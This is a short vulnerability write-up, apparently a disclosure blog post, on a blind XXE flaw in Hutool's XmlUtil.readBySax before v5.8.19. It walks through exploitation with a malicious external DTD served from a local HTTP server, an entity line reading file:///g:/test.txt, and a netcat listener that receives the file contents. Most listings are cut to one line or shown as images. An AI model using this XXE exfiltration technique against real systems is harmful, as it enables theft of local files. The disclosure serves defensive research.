Hutool is a small but comprehensive library of Java tools. A blind XXE vulnerability exists in its XML parsing module before v5.8.19, which may lead to arbitrary file reading.
Position
This vulnerability sources from the readBySax function in XmlUtil.java, which uses the SAXParserFactory and is by default susceptible to XXE attacks.
1 | public static void readBySax(InputSource source, ContentHandler contentHandler) { |
Xxploitation
First you need to parse an XML which lead to a malicious external DTD:
xxeTest.java:
1 | package cn.hutool.core; |
test.xml:
1 |

The malicious external DTD can be fetched through the HTTP server we deployed on 192.168.3.183:80.
1 | python3 -m http.server 80 |

Since the XmlUtil.java does not echo back to our parsing (which is called Blind XXE), the DTD reads arbitrary file through another HTTP request.
evil.dtd:

1 | <!ENTITY % file SYSTEM "file:///g:/test.txt"> |
Absolutely we need to use netcat for port listening on 9999, we run xxeTest.java and it comes firstly the request for evil.dtd then the request which contains the text we read from G:/test.txt: